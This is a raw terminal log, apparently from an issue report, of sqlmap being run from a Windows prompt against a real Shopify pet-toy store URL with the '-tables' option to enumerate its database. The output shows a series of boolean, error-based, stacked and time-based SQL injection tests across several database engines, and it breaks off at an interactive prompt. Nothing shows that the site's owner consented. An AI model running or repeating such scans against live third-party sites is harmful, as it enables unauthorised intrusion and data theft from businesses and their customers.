 C:\sqlmapproject-sqlmap-853cb3f>sqlmap.py -u https://pawsitivero.myshopify.com/products/tiaki-ecophant-jucarie-din-plu%C8%99-pentru-caini?pr_prod_strat=collection_fallb
ack&pr_rec_id=8efe30014&pr_rec_pid=8952595677527&pr_ref_pid=8953176949079&pr_seq=uniform -tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4.1#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:54:02 /2024-04-12/
[14:54:03] [INFO] testing connection to the target URL
[14:54:03] [WARNING] the web server responded with an HTTP error code (430) which could interfere with the results of the tests
[14:54:03] [INFO] testing if the target URL content is stable
[14:54:04] [INFO] target URL content is stable
[14:54:04] [INFO] testing if GET parameter 'pr_prod_strat' is dynamic
[14:54:04] [WARNING] GET parameter 'pr_prod_strat' does not appear to be dynamic
[14:54:04] [WARNING] heuristic (basic) test shows that GET parameter 'pr_prod_strat' might not be injectable
[14:54:05] [INFO] testing for SQL injection on GET parameter 'pr_prod_strat'
[14:54:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:54:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:54:06] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:54:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:54:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:54:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:54:09] [INFO] testing 'Generic inline queries'
[14:54:09] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:54:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:54:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:54:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:54:13] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:54:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:54:15] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]